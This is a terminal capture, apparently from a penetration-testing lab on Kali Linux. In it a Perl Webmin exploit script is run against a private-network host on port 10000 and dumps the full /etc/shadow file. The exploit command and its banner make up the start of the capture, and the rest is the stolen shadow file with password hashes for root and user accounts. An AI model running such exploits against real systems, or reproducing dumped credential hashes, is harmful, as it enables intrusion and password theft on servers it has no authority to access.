 ┌──(kali㉿kali)-[~/Desktop/working]
└─$ perl 2017.pl 192.168.110.128 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.110.128 on port 10000!
FILENAME:  /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
-------------------------------------